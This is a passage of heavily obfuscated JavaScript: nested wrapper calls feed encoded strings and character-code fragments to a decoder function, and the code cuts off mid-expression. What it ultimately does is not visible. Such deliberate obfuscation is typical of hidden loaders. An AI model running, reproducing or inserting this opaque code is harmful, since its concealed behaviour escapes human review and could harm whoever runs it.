_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32